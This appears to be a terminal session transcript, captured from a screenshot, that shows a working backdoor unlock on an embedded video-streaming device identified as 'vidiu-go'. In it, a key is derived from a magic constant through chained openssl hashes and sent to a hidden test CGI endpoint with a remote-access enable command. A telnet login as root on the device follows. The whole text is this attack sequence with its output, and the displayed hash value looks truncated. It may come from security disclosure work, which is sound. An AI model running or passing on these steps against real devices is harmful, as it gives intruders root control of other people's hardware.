 istvan@t470s:~/w/vidiu
[istvan@t470s vidiu]$ echo -n 0x5f3759df80:1F: tdtest | openssl dgst -sha512 -binary -
 | openssl dgst -sha1 - | cut -d' ' -f2
93
[istvan@t470s vidiu]$ curl 'http://192.168.111.42/cgi-bin/test.cgi?key=93
&command=remote-access&enable=1'
<?xml version="1.0" encoding="iso-8859-1"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
         "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
 <head>
  <title>500 Internal Server Error</title>
 </head>
 <body>
  <h1>500 Internal Server Error</h1>
 </body>
</html>
[istvan@t470s vidiu]$ telnet 192.168.111.42
Trying 192.168.111.42...
Connected to 192.168.111.42.
Escape character is '^]'.

embedded-device login: root
Password:
root@embedded-device $ uname -a
Linux embedded-device 4.4.13 #3 SMP PREEMPT Wed May 5 21:21:49 PDT 2021 aarch64 GNU/Linux
root@embedded-device $ cat /proc/board
vidiu-go
root@embedded-device $